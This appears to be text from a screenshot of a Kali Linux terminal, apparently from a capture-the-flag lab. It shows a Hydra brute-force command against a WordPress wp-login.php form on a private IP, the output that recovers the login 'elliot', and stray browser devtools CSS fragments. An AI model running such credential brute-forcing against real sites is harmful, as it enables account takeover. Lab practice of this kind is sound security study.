 root@kali:~# hydra -L wordlist_unique.txt -p examplepwd 192.168.92.131 http-post-form '/wp-login.php:log=^USER^&pwd=^PASS^&wp-submit=Log+In:F=Invalid
username' -t 64
Hydra v8.8 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2019-03-03 18:04:45
[DATA] max 64 tasks per 1 server, overall 64 tasks, 11452 login tries (l:11452/p:1), ~179 tries per task
[DATA] attacking http-post-form://192.168.92.131:80/wp-login.php:log=^USER^&pwd=^PASS^&wp-submit=Log+In:F=Invalid username
[STATUS] 2496.00 tries/min, 2496 tries in 00:01h, 8956 to do in 00:04h, 64 active
[80][http-post-form] host: 192.168.92.131   login: elliot   password: examplepwd
[80][http-post-form] host: 192.168.92.131   login: Elliot   password: examplepwd
[80][http-post-form] host: 192.168.92.131   login: ELLIOT   password: examplepwd
[STATUS] 2518.00 tries/min, 7554 tries in 00:03h, 3898 to do in 00:02h, 64 active
[STATUS] 2525.25 tries/min, 10101 tries in 00:04h, 1351 to do in 00:01h, 64 active
1 of 1 target successfully completed, 3 valid passwords found
[WARNING] Writing restore file because 17 final worker threads did not complete until end.
[ERROR] 17 targets did not resolve or could not be connected
[ERROR] 64 targets did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2019-03-03 18:09:19
Storage
Search HTML
Rules Computed Layout Animations Fonts
Filter Styles
element { inline
}
.login * { login.min.css:1
margin: 0;
padding: 0;
}